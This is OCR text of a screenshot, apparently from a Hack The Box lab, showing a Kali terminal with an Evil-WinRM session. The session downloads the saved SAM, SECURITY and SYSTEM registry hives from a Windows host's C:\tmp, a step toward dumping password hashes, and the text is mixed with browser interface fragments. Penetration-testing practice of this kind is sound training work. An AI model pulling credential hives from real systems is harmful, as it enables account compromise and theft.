 user@user: ~/tools/ligolo
user@user: ~/Downloads × user@user: ~/tools/ligolo × user@user: ~/tools/ligolo × user@user: ~/tools/ligolo ×
user@user: ~/tools/ligolo 93x20
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Info: Downloading C:\tmp\sam.save to sam.save
Info: Download successful!
*Evil-WinRM* PS C:\tmp> download security.save
Info: Downloading C:\tmp\security.save to security.save
Firefox
Info: Download successful!
*Evil-WinRM* PS C:\tmp> download security.save
Search the web
Info: Downloading C:\tmp\security.save to security.save
Info: Download successful!
*Evil-WinRM* PS C:\tmp> download system.save
Info: Downloading C:\tmp\system.save to system.save
app.hackth... 10.129.225.... medium github
Info: Download successful!
*Evil-WinRM* PS C:\tmp>